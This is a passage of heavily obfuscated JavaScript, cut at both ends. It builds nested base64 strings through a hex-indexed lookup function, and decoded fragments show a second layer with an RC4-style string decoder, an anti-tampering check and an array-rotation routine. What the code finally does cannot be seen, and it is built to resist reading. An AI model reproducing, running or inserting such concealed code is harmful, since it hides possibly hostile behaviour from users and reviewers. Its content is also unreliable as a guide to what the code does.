zQ1WnlDbzVuQ2tWV'+'1JGZFQ4a3ZXN0MyJywnV09hbVc3Q0NXUU'+'8nLCdXNHlRekg0YicsJ1c2Zm53U29QVzZ'+_0x8358124v(0x2d0)+'VzVMZycsJ1c2NHBXUUNTemEnLCdXT1JjT'+_0x8358124v(0x2f9)+'9KVzR4ZEdyTycsJ1c2YU12V2lLJywnRTF'+_0x8358124v(0x29d)+'b2RXNFBLcUcnLCdBTnJCZ3g0JywnYm1rW'+'ldSbGNMbW9FJywnVzdMVVdPQmRSeG0nLC'+'d4Q29LdlNveFdQeScsJ2lTb1dXT0JkTzh'+'vUycsJ1c2SmNNM0NNYnEnLCdXNEdmRkNv'+_0x8358124v(0x28a)+_0x8358124v(0x30f)+'ZXUE9jaGEnLCdXUUZjTTFyUlc0SycsJ1c'+_0x8358124v(0x23b)+_0x8358124v(0x291)+_0x8358124v(0x348)+'E4JywnYVNrOVdQbGNNU28vJywnV080aXR'+'KQmNNRycsJ1dPOVBqSVRvJywnV09tM0Rj'+'N2NVcScsJ3FTbzhXNUpkVlp1JywnV1AvY'+'1A4b0dXNjgvJywnV1JSZFQxaTZ2cScsJ1'+'dPL2NSYjNkUUNrZicsJ1c2UHZhQ2tWVzZ'+'5JywnVzZSY0dlMGJiYScsJ2ZiaGNQZlpk'+'UFcnLCdXUkdDVzQ0RVdPNCcsJ1c3bXlue'+'GlSJywnYlNrdXlXM2RKRycsJ1c2QmRMOG'+'s5VzVxNics')+('J1c1ZGRWU2tRVzc4YicsJ0E4a0ZXT1JkV'+_0x8358124v(0x287)+'tSVzZDJywnVzYxR2pNWmRVcScsJ3ltbyt'+_0x8358124v(0x2cb)+_0x8358124v(0x2a1)+'UJkT01sY0hTa2wnLCdCSzdkSnZKZE5ZeG'+_0x8358124v(0x1ca)+'jdEZjS3YzZFZXJywnVzRKY1N2S3pocScs'+'J0RTb1RXT1duZkcnLCdXUk9BRXJkY1VhJ'+_0x8358124v(0x365)+'JTb1YnLCdXNVB3Z1NvVlc2TycsJ1dPMXV'+'udnZnJywnYjhrbFc1ZmtXNTgnLCdXUmFo'+_0x8358124v(0x326)+_0x8358124v(0x355)+'dPSFlXUkxiQXEnLCdjSlJkTzhvWGdhJyw'+'nd3UzY1VOcVAnLCdyS2RkTnZCZFBhJywn'+'V09UYVdPMXJ0RycsJ1c1YlluOGtQVzRPJ'+'ywnaW1vbVdRZGRRQ29BJywnVzVaZFNDa3'+'JXNVNpJywnV1BGZEllWmNVbWsyJywnVzV'+'oZFAzaU5XNlMnLCd2d1JkT3ZOZFVHJywn'+_0x8358124v(0x31a)+'ycsJ1c0V1ZXUHYwckcnLCdXN2pEelNvVV'+_0x8358124v(0x32f)+'tbm9HJywnVzZXTlc3MWZXNFcnLCdXNGVq'+'V1E4bEZHJywneENrY1dSQmRLMW0nLCdoU'+'2sxdkg3ZFVxJywnV1FqekRtb3d0cScsJ2'+_0x8358124v(0x275)+_0x8358124v(0x20a)+'a0snLCdXUmhjTENrMWMxcScsJ1dQeGRHR'+'3BjSWY4JywneW1valdSMFFicScsJ1c0bl'+_0x8358124v(0x1e3))+('LCdXUUNnRlNrVkJhJywnZlNrdldPSmRLM'+'XFDV1B1JywnV084bkVtazJ2RycsJ1c3cW'+_0x8358124v(0x233)+_0x8358124v(0x298)+'UGRjS0NreGR1ZScsJ1c3S05XN3ZzVzVHJ'+'ywnV1F4ZEd2dTB2YScsJ1c2MC95YzhCJy'+'wnaThrbFc3REVXN3EnLCdXNkRlV1JCZE8'+'wMCcsJ1c0U1BuQ2tGVzZlJywnV094Y0pt'+'b1NXNWVHJywnVzcxVmxMM2RNcScsJ1c3a'+'kJyU29TVzVpJywnVzcvZEhzeGRUeEsnLC'+'dXNWlHV1JidHNhJywnV1E4anFYSmNOYSc'+_0x8358124v(0x271)+'dk8nLCdXUC9jT1ovZFJta0knLCdXUE5kT'+'0wvY1Vta04nLCdCc0NDV1FGZElHJywnVz'+'cvZFBzTmRRMmEnLCdXNzNkSDhrL1c1cUs'+_0x8358124v(0x23d)+_0x8358124v(0x2eb)+_0x8358124v(0x2d3)+'RQMFpjVENrLycsJ1c0ZlliZU5kSFcnLCd'+_0x8358124v(0x362)+_0x8358124v(0x1e6)+'ycsJ2Fta29XN3pLVzRPJywnVzVXQ1dQS2'+'J4cScsJ1dRT0hzSEJjTEcnLCdXNlNYV09'+'uMkVhJywnVzRtSUJzT3knLCdXUXBjSlNv'+'aVc3S1UnLCdXUE9tVzcwWVdQNCcsJ2xZN'+'2RLOG94cHEnLCdXT3p4V1BQZnVhJywnVz'+'ZybVdPQmRTS1MnLCdXUkJkTnV1enJhJyw'+'nYUNvc3RlcXknLCdXUnhkUFdsZFZDb1An'+'LCdXNWhjTE1PMGRXJywnQUg4NldRUmRVY'+'ScsJ1dRbWRxWUpjUGEnLCdXUGhjVnVuQl'+'c3aScsJ1dS')+('WmNQOG9hVzd5JywnVzdwZEs4azFXNjBGJ'+'ywnV1JkY1Rta0ZqZkcnLCdXUVRuV1FYWn'+_0x8358124v(0x237)+'Ta0Z0cScsJ1c2WmNQZUtEbmEnLCdXT09N'+'Q2NKY01hJywnd01kY0lta1R0OG8wZzhvc'+_0x8358124v(0x2ca)+'csJ1c2ZXJsTGUrJywnVzVLRmVtazdXN0c'+'nLCdXN2k2V1JDY0NHJywnVzQ3ZE1MU29X'+'NFcnLCdXTzA4Q21vakFXJywnV1B1NHpDa'+'2V0YScsJ1dQYTFXNGFxV09xJywnZ1NvM3'+'EwZUYnLCdXUHE4VzZxeldRNCcsJ2xYQmN'+'Ud0ZkSEcnLCdXUEdLRHJGY01hJywnV094'+_0x8358124v(0x26a)+'GtXUDdkVTJhJywnVzVPZVdSaktBRycsJ1'+'dQSzZBYi9jUmEnLCdXNmRjU3ZxdnBHJyw'+'naENrd1dRRmNPU281JywnVzVmVmQwaGRV'+'cScsJ284a1lXUE5jVENvUScsJ1dPSGRtM'+'HJYJywndzFsZE1meGRRVycsJ1c2YVJXUE'+'dGdVcnLCdCQ28rV1BlMWxHJywnVzZpVXB'+_0x8358124v(0x225)+_0x8358124v(0x312)+'1c0bGRTbWtDVzVHWCcsJ1dQcGRLd3VMek'+'cnLCdXUTFsbU5YbCcsJ1c2R25zc3VVJyw'+'na0NvbVc3ZjVFRycsJ1c0MXVpMy9kSEcn'+'LCdiOG8vVzZMZkRxJywnVzQ0NldSN2NPU'+'2t0JywnQW1vL1dQdXRnYScsJ1c1blJXUX'+'BkVU04JywneThvY3ltb1hXT3UnLCdXUEJ'+'kT1h0ZEpDbzInLCdXUnRjUlNrQ1c3cjQn'+'LCdCU2tiV09GZEtnSycsJ1c0QmRTWXhkS'+'nVLJywnVzZDMmtTazlXNVcnLCdXNmZQbj'+_0x8358124v(0x2a2))+('J1c2eTdXT2JJd1cnLCdXNkM1V084dnRXJ'+_0x8358124v(0x231)+'csJ1dRT0tGSVJjUHEnLCdXNDVYb0Nrblc'+'2ZScsJ2dKN2RMOG9sY2EnLCdEU29MeFNv'+'WVdRYScsJ3hOZk1waG0nLCdtOGtZdnR0Z'+'EtXJywnVzZxaWNDa3RXNU8nLCd0Q2tUV1'+'BsZFV2SycsJ2tTbzV3eEdVJywnV1FMeVd'+'PckF6YScsJ1c1amZ0U29tVzZlJywnVzRq'+'RXlDb2lXNmknLCdjbW9SV09kZExTb3cnL'+'CdXN1dTcjhvaXFhJywnV1FaY00wOFJXNC'+_0x8358124v(0x30b)+'rblc3clVXNkcnLCdXUGRjUzhrM1c1OTgn'+'LCdXN1ZkVDhreVc1bUknLCdEMEQ0bktLJ'+'ywnVzZLTGZlQ3InLCdXNlNBV1JHWHlXJy'+'wnVzRDWVc1enNXNkMnLCdXT216dEh4Y05'+'HJywnVzQweFdPV0ZEcScsJ1c0QmNNMHkw'+'aGEnLCdvci9jVHdkZFFhJywnVzduQldRZ'+_0x8358124v(0x2de)+_0x8358124v(0x273)+_0x8358124v(0x2f6)+'bScsJ1dQeGNOU2tTaXVxJywnVzYvY0xod'+'WhpVycsJ1c2dXlXUVBCREcnLCdXT05kTl'+'hkY04yVycsJ0J1alhnZ0cnLCdXNkcvYkN'+_0x8358124v(0x1f0)+_0x8358124v(0x2d8)+'TJnZmY4JywnVzdLNFdPUmNLU2t5JywnVz'+'RtVnAxR3InLCdwOG9ucUs0YScsJ1dQTmN'+_0x8358124v(0x339)+_0x8358124v(0x34a)+'Cd5U29Tc1NvUldRdScsJ2JDa1pXUDdjVk'+'NvQScsJ0Mx')+('UmRMdnhkVEcnLCdkbW9PRVdsY05HJywnb'+'21vVHd3ZTgnLCdXUlh1QUNvQ3dxJywnV1'+'JDU3NDb1h4cScsJ1c3YVlndkNFJywnaW1'+_0x8358124v(0x214)+_0x8358124v(0x265)+'ywnVzdLMldQekNzVycsJ3R1N2NIM1NyJy'+'wnV09GZFBHaGNRMWknLCdXNmpseDhvWVc'+'3QycsJ1c0bUllZ0M5JywnVzRtb2pDa2pX'+_0x8358124v(0x1f8)+_0x8358124v(0x1cb)+'hreVc1MCcsJ1dRUmNKbWt1VzVqZCcsJ1d'+'RM2RUdVZjS0NrVicsJ1dRL2RLdUJjTkNr'+_0x8358124v(0x22b)+'FAwOCcsJ1c2Tzd1ZFNKJywnV1BWY0lDaz'+'dXN0xpJywnVzYwMmZDa0dXNmUnLCdsQ29'+'4bkNvVmtXJywnZUhaY1JmUmRRcScsJ1c1'+'S1pXUUtic1cnLCdXNnVJV09PRHZhJywnV'+'1BicUJtbytGRycsJ2Vtb2RjbW9naEcnLC'+'dXNW5tYlNrbVc1MCcsJ1dPbVF4Q294RFc'+_0x8358124v(0x296)+'TGh1JywndlppTldPSmRWcScsJ1c0OXdXU'+'UJkVk15JywnaFpCY0gyM2RRYScsJ1dPdG'+'RJTGVzeWEnLCdXUUhZYWdIcicsJ1dPdGR'+'KSnhjR2hHJywnV09wY0ptb2NXNFM5Jywn'+'a0NvSWk4b0NjcScsJ1c1V2ZDbW9rcUcnL'+'CdhOG92RmhHRScsJ1dPaGRVMzNjVm1rSi'+'csJ3VDb0VXUktPaXEnLCdpQ2s2V1BOY1R'+'Tb0EnLCd1SGFkV1EzZEtXJywnQVNreldR'+'UmRSZnUnLCdXUHFtcW1vR0VHJywnV1E3Y'+_0x8358124v(0x21b)+'wnclNvYVc0')+(_0x8358124v(0x1fa)+'EswVzRBRycsJ1dReGROcU5kUkNvbScsJ1'+'c3cVlXUW16REcnLCdXUlRWV1B2d3RHJyw'+'nRGVyeWpLSycsJ1c0SzhXT3F5d0cnLCdX'+_0x8358124v(0x316)+_0x8358124v(0x2bb)+'hjUVNvVFc3T3InLCdXUHI4V1JmZnZhJyw'+'nV1Fqc1dSekp6RycsJ0RDb3RXUjQzZ1cn'+'LCdBOG9mV1FLMmJhJywnV1F0ZFJnQ0F2V'+_0x8358124v(0x1c0)+'c3dScsJ1c0MVFXUU5kU3VLJywndkNra1d'+'PUmRNaHUnLCdXNnlnV1JOY1E4a1YnLCdX'+'UHBjR3RoZFQ4a2snLCdXN2RkVXZDNVc1e'+'ScsJ1c3RHFBOG9ZVzQ4JywnZ1NrT0JkN2'+_0x8358124v(0x2a8)+_0x8358124v(0x1f2)+_0x8358124v(0x319)+'05kVFcnLCdwbW81VzViOURHJywnVzdLOF'+'dPbjJFYScsJ1dRSmRWZFpkSlNvNicsJ1d'+_0x8358124v(0x22e)+'VzVmNGdDa3VXNVcnLCdXN0pkTktpTlc1O'+'CcsJ1c0cVlXTzUrd1cnLCdXNGIvajJwZE'+_0x8358124v(0x294)+'1TmROSGEnLCd4d05jR21rSGZDazNhbW9r'+'V1JwZFVHJywnVzVpV2NlYU8nLCdobWtZV'+_0x8358124v(0x2c4)+'t3eUNvcFdQeScsJ2tTa2tCYmRkVEcnLCd'+'XUWxjVW1renB4RycsJ1c0V2dXNXJIVzRh'+_0x8358124v(0x2ee)+'2ZTJywnalNrVXRKQmRUcScsJ0UwbGRMMS'+_0x8358124v(0x320))+('T2hjT0dsZExDa24nLCdXTzdjTk12YVc3N'+_0x8358124v(0x277)+'pIJywnVzQ1dmZmQmRMVycsJ1dPMWpmaGZ'+'jJywnb0NrTldRUmNPbW80JywnVzZuSWs4'+_0x8358124v(0x1c1)+_0x8358124v(0x253)+'wnZ21rMHJhTmRRYScsJ1dQUmNPOGtpVzZ'+'UUScsJ1c3cUJXUTUvc1cnLCdXT3k4czhv'+_0x8358124v(0x24e)+'m1vYW9XJywnaENrM0JKTmRWVycsJ1dRMW'+'RDOG9FQkcnLCdlWEZjRzJsZFVhJywnZUN'+'vMWw4bzhpVycsJ1dRREpXUTFkckcnLCdi'+'dHRjSzFaZFJxJywnV1JSZEdXbGRROG9WJ'+'ywnVzVtTVdRdGNNU2tBJywnVzd1ZnlhTz'+'UnLCdobW9rVzZuTXphJywnVzVXQVc1aSc'+'sJ1c1TmRWQ2taVzUwRCcsJ1dPUmRJdlpj'+'TThrcycsJ1c3SzVXNVRIVzRPJywncENvS'+'Ghtb21nYScsJ2dDb0NtQ29ubUcnLCdXUU'+'JjSHdmalc0SycsJ0VTb2pXUE9qaFcnLCd'+'XNFpkUVpsZE1mcScsJ1c2U2NXUHJmcmEn'+'LCd0bW9PdjhvbldPYScsJ1dPRmNMZWZaV'+'zdPJywncTJoZEdlWmRScScsJ1dPWmRJME'+'ZjU0NrYScsJ2RIRmNITWhkTnEnLCd4OG8'+'zV1FTanBXJywnV1FWY0dTa2lXNDlEJywn'+'VzVxYlc2OWVXNlMnLCd2MUZkTHcvZFRHJ'+_0x8358124v(0x221)+'VDazcnLCdmOGszVzdqS1c0eScsJ2Rtb1V'+'kOG9BY2EnLCdXT3FneGJoY1RXJywnV1BQ'+'OFdQSDBGVycsJ1dSTmRIMGxjVm1rdycsJ'+_0x8358124v(0x28d)+'wnVzRhZWM4')+('azZXN2EnLCdXNEMwVzZIeVc2VycsJ1c1O'+'EtXUWhjUThrcCcsJ1c1bk9XUmxkRzNHJy'+'wnRlNvMFdRZXZlRycsJ1dPZkhXUnpDelc'+'nLCdXT3RjVjhrT2ZNdScsJ1c1RFdpQ2tx'+'VzZDJywndFNrYVdSaGRKMEcnLCdXUWZmZ'+'zNuaicsJ3RNbjBwZTQnLCdXUVB3Y3Vubi'+'csJ1c0YWt1WldBJywnV09Ea21lbkYnLCd'+'DbW9OVzYvZFBYUycsJ1dQanFuTXpHJywn'+_0x8358124v(0x266)+'3pDb0dCbW9JV1BDJywnQzhvV0E4b0tXUH'+'EnLCdXT08rc2Q3Y0lXJywnVzd1eFdRZmp'+'zVycsJ3BHUmRUQ284bnEnLCdXUS9kR3Mz'+'Y05LYScsJ1dROUpqMXJOJywnaUNrdFdPL'+'2NHbW9QJywnV1JOZFJIRmRSU29oJywnV0'+'9WZE5zdGNHd3EnLCdXNjA4V1I1aHNXJyw'+'nVzd2YnhDb2JXNXEnLCdXT3hjT1hsZFM4'+'a0QnLCd6TFZjTHV5RCcsJ1c1bk1mOGtrV'+'zRPJywnajhvTHoyQ08nLCdXNzBoV09TYX'+_0x8358124v(0x1d8)+'LN2RWRycsJ0FDb1lXUTBQZmEnLCdXUTdj'+'TW1raXAwMCcsJ1c3T3ZsTjhXJywnV1FPW'+'XI4b1V3YScsJ2pDa05XUEpjSThvcicsJ2'+_0x8358124v(0x2fb)+'rJywnV1JDY3Ftb1d4cScsJ1dQM2RQS0Zj'+_0x8358124v(0x2a3)+'0lta0VXNXJOJywndGViV2gycScsJ1dPN2'+_0x8358124v(0x2e9)+'XNXpBdzhvT1c3cScsJ1dPbGRSaEJjUFNr'+'YicsJ0Q4azdXT1pkTWdPJywnVzdDZFdSO'+'FpBRycsJ1c1SmRTU2tJVzcwRicsJ2lYcG'+_0x8358124v(0x1e5))+('LCd5bW9rc1NvT1dSdScsJ1dRSmNKU2tsV'+'zRYeicsJ3A4b1JqQ284alcnLCdXNFdoQU'+'l5ZCcsJ1dRaGRNMHE0ekcnLCdmbW9JVzd'+'qQ3FhJywnV1BHMlc1cStXUjQnLCdGTmpz'+'Y2VpJywnV1FsZFJOcUN3RycsJ1c2OXN3b'+_0x8358124v(0x2be)+'RVSkZjVHVHJywnVzRaZFRoV29XN20nLCd'+'iU2tFV1BOY01tbzQnLCdXUVd5eGMzY0lX'+'JywnVzVTd0FkR0snLCdvWkpjS3VGZFJxJ'+'ywnc0Nvalc3TmROdE8nLCdXUlNldUlkY0'+_0x8358124v(0x325)+'XcFdPUycsJ1c3SEtuOGtnVzRDJywnVzZE'+'MGxDa3BXN0cnLCdXNk5jVHdHTmphJywnV'+'zRXOFc1YktXNm0nLCdXUkNNeVNrd3JxJy'+_0x8358124v(0x244)+_0x8358124v(0x346)+'UycsJ1dPS3ByU2t1c3EnLCdXN2VoaDhrO'+'Fc2bScsJ1c0UzNXT1M4enEnLCdjWi9kTk'+'NvempXJywnV1JwY0tDa0trZTAnLCdXT0h'+'xV1JmS0ZhJywnVzZ0ZFViL2RSMmUnLCdk'+'OG9vV1BSZE9Tb28nLCdXNjVUYUNrakRhJ'+'ywnVzZyZ2s4a01XNTAnLCdXT05jVThrZm'+'szTycsJ2tTb21Fd2l5JywneHV2dHBleSc'+'sJ1dQcWlXNmF4V09lJywnVzRXSkNtb2xF'+_0x8358124v(0x1c3)+'URxJywnZDhrdFc3NWdXNXUnLCdXT0xpV1'+'FQRHNxJywnVzdhcldQcTVxRycsJ0JIOEF'+'XUVJkR1cnLCdXUUJjTW1vcVc3NGknLCdX'+'UFpjRzhvTFc2RzQnLCdXUnlJczhvZXJHJ'+'ywnV1FuV1dRWEtyVycsJ1c0SmRMZXU1Vz'+_0x8358124v(0x236))+('VGYwMCcsJ244azNEcTNkUnEnLCdXT0NPV'+'zdhT1dQcScsJ2hTb3B5MGlKJywnRDNMam'+_0x8358124v(0x21e)+'yRycsJ3lDaytXUkZkVTJPJywnV084T0FI'+_0x8358124v(0x28f)+'GNQWjNkTDhrVScsJ1dPdGROSUZjSTA4Jy'+'wnVzQ3ZFF4eWRXNWknLCdFbW9JdG1vSFd'+'PYScsJ1c0U0NXUktLeEcnLCdubW9YVzdy'+'cnlXJywnVzRsY1RORytuVycsJ3lta2JXU'+'mhkSjBLJywnV1B4ZE1zRmRHOG80JywnV1'+'FaY1BKRycsJ0VTb0RXUjBuaUcnLCdXNGE'+'zV09qanJHJywnVzZKZEhObXpXNlMnLCdX'+_0x8358124v(0x2ba)+'1c0blRoU2tPVzRHJywnVzZLRVdPT0h0Ry'+_0x8358124v(0x31c)+'2MCcsJ2dTbzVXN0RIcUcnLCdCQ2tSV1FO'+'ZFV2OCcsJ3phNGNXUkJkR0cnLCdXNUcxY'+_0x8358124v(0x268)+_0x8358124v(0x2fe)+'QSGxXUlgvdGEnLCdXN0RNV1BCZE5McScs'+'J1dQbGNKOGtjVzVMOCcsJ1dQRmNHOG8vV'+'zVlbScsJ2ttb2dXT2RkR21veCcsJ1c3ak'+'hGbW9iVzVTJywnV09OZE0zV3dBRycsJ2h'+_0x8358124v(0x28c)+'dk5XUVZkUXUwJywnVzVkZEpZeGRUdnUnL'+'CdXUml1cVpWY0hxJywnVzVpS2pta0RXNT'+'AnLCdXNXBkUjhraGpoZVFXUm1GJywnVzR'+_0x8358124v(0x282)+'cGROeE5kTlcnLCdXN2l5dmRtTicsJ3F1U'+'mNVdWlEJywnV1FaY1RDa2NXN2ZHJywnVz'+'dpOENTb1RG')+('RycsJ2NieGNLZ3hkTlcnLCdmQ29VZThvV'+'nBXJywnVzdsZFJobU1XNDgnLCdjQ2t4Vz'+'ZmTVc3VycsJ1dQSmRSTktaRVcnLCd3aFp'+_0x8358124v(0x35c)+'b2ZjVycsJ21Da1pXUlZjTlNvdicsJ1c0T'+'FVrU2tLJywnV1ExMEE4b0VxYScsJ1dPbG'+_0x8358124v(0x2d1)+'1YjNiVCcsJ1dPN2RVYUpkUUNvRCcsJ2hh'+'M2RTU29Ea0cnLCdCMEg0bjIwJywnV1BoY'+'1Vta2VjdWUnLCdXNzR3V1BSY044azUnLC'+'dwWVpkU21vVXBxJywnVzZiK2RNTmRQYSc'+_0x8358124v(0x1f7)+'JywnVzVHcFdRT25DRycsJ1c0VFlXTy9kU'+'XVDJywnVzV5aGN3bVgnLCdXNnhjS05paG'+'9hJywnV1JudnVTb3JFVycsJ3VMaGRNTTN'+'kVWEnLCdXNU9MbUxDaScsJ2lTb0J3TW1p'+'JywnVzc3Y0gyNHBvYScsJ0M4by9EQ29UV'+'1E0JywnbENrWFc2MWpXNDQnLCdBY0dIV0'+'9GZFNHJywnVzd6NG9OZGRQYScsJ3BadGR'+'TbW93b1cnLCdXNHhjTktXYWFHJywncG1r'+'Nlc1clJXNU8nLCd5bW9UdUxTUCcsJ1dPR'+'3l3Q2szc1cnLCdrQ29OV1F4ZEptb04nLC'+'dXNmlhV1FWY1ZDa28nLCdXUkZjU21vUVc'+_0x8358124v(0x31f)+'ZChhLGIpe2E9YS0weDFhOTt2YXIgYz1fM'+_0x8358124v(0x258)+_0x8358124v(0x2c1)+_0x8358124v(0x2f0)+'PSdhYmNkZWZnaGlqa2xtbm9wcXJzdHV2d'+'3h5ekFCQ0RFRkdISUpLTE1OT1BRUlNUVV'+'ZXWFlaMDEy')+('MzQ1Njc4OSsvPSc7dmFyIGs9Jyc7Zm9yK'+'HZhciBsPTB4MCxtLG4sbz0weDA7bj1pWy'+_0x8358124v(0x1b3)+'4ND9tKjB4NDArbjpuLGwrKyUweDQpP2sr'+'PVN0cmluZ1snZnJvbUNoYXJDb2RlJ10oM'+'HhmZiZtPj4oLTB4MipsJjB4NikpOjB4MC'+'l7bj1qWydpbmRleE9mJ10obik7fXJldHV'+'ybiBrO307dmFyIGg9ZnVuY3Rpb24obCxt'+'KXt2YXIgbj1bXSxvPTB4MCxwLHE9Jycsc'+'j0nJztsPWQobCk7Zm9yKHZhciB1PTB4MC'+'x2PWxbJ2xlbmd0aCddO3U8djt1Kyspe3I'+'rPSclJysoJzAwJytsWydjaGFyQ29kZUF0'+'J10odSlbJ3RvU3RyaW5nJ10oMHgxMCkpW'+'ydzbGljZSddKC0weDIpO31sPWRlY29kZV'+'VSSUNvbXBvbmVudChyKTt2YXIgdDtmb3I'+'odD0weDA7dDwweDEwMDt0Kyspe25bdF09'+'dDt9Zm9yKHQ9MHgwO3Q8MHgxMDA7dCsrK'+'XtvPShvK25bdF0rbVsnY2hhckNvZGVBdC'+_0x8358124v(0x35b)+_0x8358124v(0x213)+'dD0weDAsbz0weDA7Zm9yKHZhciB3PTB4M'+'Dt3PGxbJ2xlbmd0aCddO3crKyl7dD0odC'+'sweDEpJTB4MTAwLG89KG8rblt0XSklMHg'+'xMDAscD1uW3RdLG5bdF09bltvXSxuW29d'+'PXAscSs9U3RyaW5nWydmcm9tQ2hhckNvZ'+'GUnXShsWydjaGFyQ29kZUF0J10odylebl'+'soblt0XStuW29dKSUweDEwMF0pO31yZXR'+_0x8358124v(0x33d)+_0x8358124v(0x276)+'VQnXT17fSxfMHg2NzU0OTE3ZFsnbWtCeW'+'dVJ109ISFb')+('XTt9dmFyIGU9XzB4Njc1NDkxN2NbMHgwX'+'SxmPWErZSxnPV8weDY3NTQ5MTdkWyd2aW'+'5vUVQnXVtmXTtpZihnPT09dW5kZWZpbmV'+'kKXtpZihfMHg2NzU0OTE3ZFsnRmZ0RHhm'+'J109PT11bmRlZmluZWQpe3ZhciBpPWZ1b'+'mN0aW9uKGope3RoaXNbJ2hzRndRQyddPW'+'osdGhpc1snWUpqWUJZJ109WzB4MSwweDA'+'sMHgwXSx0aGlzWydIZHRUeEEnXT1mdW5j'+'dGlvbigpe3JldHVybiduZXdTdGF0ZSc7f'+'Sx0aGlzWydET3ltZHgnXT0nXHg1Y3crXH'+'gyMCpceDVjKFx4NWMpXHgyMCp7XHg1Y3c'+_0x8358124v(0x1c5)+'XHgyN3xceDIyXS4rW1x4Mjd8XHgyMl07P'+'1x4MjAqfSc7fTtpWydwcm90b3R5cGUnXV'+'sndnB1RlBkJ109ZnVuY3Rpb24oKXt2YXI'+_0x8358124v(0x255)+'eCddK3RoaXNbJ1lWSFhRdSddKSxrPWpbJ'+_0x8358124v(0x33b)+'9TdHJpbmcnXSgpKT8tLXRoaXNbJ1lKall'+'CWSddWzB4MV06LS10aGlzWydZSmpZQlkn'+'XVsweDBdO3JldHVybiB0aGlzWydRTlB5d'+'3cnXShrKTt9LGlbJ3Byb3RvdHlwZSddWy'+'dRTlB5d3cnXT1mdW5jdGlvbihqKXtpZig'+'hQm9vbGVhbih+aikpcmV0dXJuIGo7cmV0'+_0x8358124v(0x343)+'2hzRndRQyddKTt9LGlbJ3Byb3RvdHlwZS'+_0x8358124v(0x1ea)+'mb3IodmFyIGs9MHgwLGw9dGhpc1snWUpq'+'WUJZJ11bJ2xlbmd0aCddO2s8bDtrKyspe'+'3RoaXNbJ1lKallCWSddWydwdXNoJ10oTW'+'F0aFsncm91')+(_0x8358124v(0x349)+_0x8358124v(0x341)+'07fXJldHVybiBqKHRoaXNbJ1lKallCWSd'+_0x8358124v(0x295)+'N2QpWyd2cHVGUGQnXSgpLF8weDY3NTQ5M'+_0x8358124v(0x1ed)+_0x8358124v(0x29a)+'weDY3NTQ5MTdkWyd2aW5vUVQnXVtmXT1j'+'O31lbHNlIGM9ZztyZXR1cm4gYzt9KGZ1b'+'mN0aW9uKGEsYil7dmFyIEg9XzB4Njc1ND'+'kxN2Q7d2hpbGUoISFbXSl7dHJ5e3ZhciB'+'jPS1wYXJzZUludChIKDB4MzUwLCcwZHRX'+'JykpKy1wYXJzZUludChIKDB4MjU1LCcyc'+'0g2JykpKy1wYXJzZUludChIKDB4NjdhLC'+'dsc15aJykpKnBhcnNlSW50KEgoMHgzODk'+'sJzllKHMnKSkrLXBhcnNlSW50KEgoMHgz'+'OTUsJ2gkUyEnKSkqcGFyc2VJbnQoSCgwe'+'DNiNiwndTB5bycpKSstcGFyc2VJbnQoSC'+'gweDI3MywnbHNeWicpKSotcGFyc2VJbnQ'+_0x8358124v(0x310)+'bnQoSCgweDNmNCwnMjBBSScpKStwYXJzZ'+_0x8358124v(0x2ad)+'M9PT1iKWJyZWFrO2Vsc2UgYVsncHVzaCd'+'dKGFbJ3NoaWZ0J10oKSk7fWNhdGNoKGQp'+'e2FbJ3B1c2gnXShhWydzaGlmdCddKCkpO'+'319fShfMHg2NzU0OTE3YywweDhlNTE3KS'+'whZnVuY3Rpb24oKXt2YXIgST1fMHg2NzU'+'0OTE3ZCxjPXt9O2NbSSgweDViOCwnMjBB'+_0x8358124v(0x292)+'DI2MiwncXI0QycpK0koMHg2NDIsJ081Yn'+'InKStJKDB4')+('NTVlLCd3ZXRhJykrSSgweDZjYSwnJTZLK'+'ScpLGNbSSgweDZjNSwnOFFdVScpXT1mdW'+_0x8358124v(0x30d)+'9LGNbSSgweDUyMywncXI0QycpXT1JKDB4'+_0x8358124v(0x363)+'ycpLGNbSSgweDIyMCwnQHk1cScpXT1mdW'+_0x8358124v(0x2ec)+'9LGNbSSgweDQyNiwnTXcwOScpXT1JKDB4'+'MmFmLCdGWE13JykrJ3QnLGNbSSgweDI0O'+'SwnSEw5OCcpXT1mdW5jdGlvbihxLHMpe3'+_0x8358124v(0x2fc)+_0x8358124v(0x20f)+'SSgweDRlMywnJWNlbicpLGNbSSgweDU4N'+'ywncCV3SScpXT1mdW5jdGlvbihxLHMpe3'+_0x8358124v(0x1db)+'nVkU5SCcpXT1mdW5jdGlvbihxKXtyZXR1'+'cm4gcSgpO30sY1tJKDB4Njc3LCdwJXdJJ'+'yldPWZ1bmN0aW9uKHEscyx2KXtyZXR1cm'+'4gcShzLHYpO30sY1tJKDB4M2RlLCdoJFM'+'hJyldPWZ1bmN0aW9uKHEpe3JldHVybiBx'+'KCk7fSxjW0koMHgzODUsJ09aKVgnKV09Z'+'nVuY3Rpb24ocSxzKXtyZXR1cm4gcTxzO3'+'0sY1tJKDB4NDBlLCdYeU4oJyldPWZ1bmN'+'0aW9uKHEscyl7cmV0dXJuIHE+PXM7fSxj'+'W0koMHgyNjUsJ0olUEknKV09ZnVuY3Rpb'+'24ocSxzKXtyZXR1cm4gcTw9czt9LGNbSS'+'gweDVmMiwnTXcwOScpXT1mdW5jdGlvbih'+'xLHMpe3JldHVybiBxK3M7fSxjW0koMHgz'+'OTgsJzIwQUknKV09ZnVuY3Rpb24ocSxzK'+'XtyZXR1cm4gcS1zO30sY1tJKDB4NDdiLC'+_0x8358124v(0x281))+('PUkoMHg2ODUsJ01nQTcnKStJKDB4MjZhL'+'CczYVhCJykrSSgweDIzYiwnTzVicicpK0'+'koMHg0MDksJ0F2al0nKStJKDB4NWFhLCc'+'3NElXJykrSSgweDY5OSwnQHk1cScpK0ko'+'MHg2MjAsJ3dldGEnKStJKDB4MzhiLCc5Z'+'ShzJykrSSgweDQ3MiwnaCRTIScpK0koMH'+'g1YWYsJyRyN1cnKStJKDB4NTgzLCcyc0g'+'2JyksY1tJKDB4NjRlLCdKJVBJJyldPUko'+'MHg0MTMsJyhvT2wnKStJKDB4NjM2LCdrR'+_0x8358124v(0x257)+'g1ZDAsJyMmYUgnKStJKDB4NWI5LCdEMTl'+'FJykrSSgweDY3OSwnXWVEeicpK0koMHgx'+'ZTMsJzc0SVcnKStJKDB4MjQzLCc5ZShzJ'+_0x8358124v(0x32d)+'MsJzBkdFcnKStJKDB4NjExLCcyMEFJJyk'+'rSSgweDI5NiwndTB5bycpK0koMHgzZTgs'+'J15iSyMnKStJKDB4MmRjLCd1MHlvJykrS'+_0x8358124v(0x26f)+'wnRDE5RScpXT1mdW5jdGlvbihxLHMpe3J'+'ldHVybiBxKHMpO30sY1tJKDB4NDUwLCds'+'c15aJyldPUkoMHg1OGIsJ15i